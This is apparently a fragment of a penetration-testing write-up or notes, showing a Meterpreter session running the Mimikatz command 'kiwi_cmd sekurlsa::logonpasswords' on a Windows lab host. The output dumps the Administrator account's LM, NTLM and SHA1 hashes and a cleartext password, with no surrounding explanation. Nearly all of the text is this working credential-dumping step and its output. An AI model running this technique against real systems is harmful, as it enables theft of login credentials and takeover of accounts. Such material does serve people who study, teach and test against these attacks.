 meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 541218 (00000000:00084222)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-JJU7KU45PN7
Logon Server      : WIN-JJU7KU45PN7
Logon Time        : 2021/6/16 16:38:28
SID               : S-1-5-21-1040719574-388582959-2834227073-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WIN-JJU7KU45PN7
* LM       : 52c94b5c2324f528aabc8174fe6c9cb3
* NTLM     : 15132c3d36a7e5d7905e02b478979046
* SHA1     : 124598913a74529077fbbe1dcdf268e2c1c50364
tspkg :
* Username : Administrator
* Domain   : WIN-JJU7KU45PN7
* Password : !@#QWEasd123.
wdigest :
* Username : Administrator
* Domain   : WIN-JJU7KU45PN7
* Password : !@#QWEasd123.
kerberos :
* Username : Administrator
* Domain   : WIN-JJU7KU45PN7
* Password : !@#QWEasd123.
ssp :
credman :
moonsec